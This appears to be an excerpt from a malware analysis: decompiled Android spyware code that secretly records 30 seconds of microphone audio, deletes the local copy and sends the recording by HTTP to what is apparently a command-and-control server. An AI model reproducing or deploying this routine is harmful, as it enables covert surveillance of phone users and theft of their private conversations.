 String str = _context.getFilesDir() + "/audio.mp3";
File file = new File(str);
MediaRecorder mediaRecorder = new MediaRecorder();
mediaRecorder.reset();
mediaRecorder.setAudioSource(1); Microphone
mediaRecorder.setOutputFormat(2);
mediaRecorder.setAudioEncoder(3);
mediaRecorder.setOutputFile(str);
try {
    mediaRecorder.prepare();
} catch (IOException unused) {
    if (bool.booleanValue()) {
        post_log(mw_BuildID, "Fail to Finish Audio Recorder module because Catch Exception", "Audio Recorder", "Fail", Constants.mw_C2CDomain);
    }
}
mediaRecorder.start();
TimeUnit.SECONDS.sleep(30);
mediaRecorder.stop();
mediaRecorder.reset();
mediaRecorder.release();
byte[] readFile = readFile(file);
Base64.encodeToString(readFile, 0);
file.delete();
new Time().setToNow();
Send_Data_By_Http(this.Server_HttpModuleData, readFile, Long.toString(System.currentTimeMillis()), "mp3", "audio");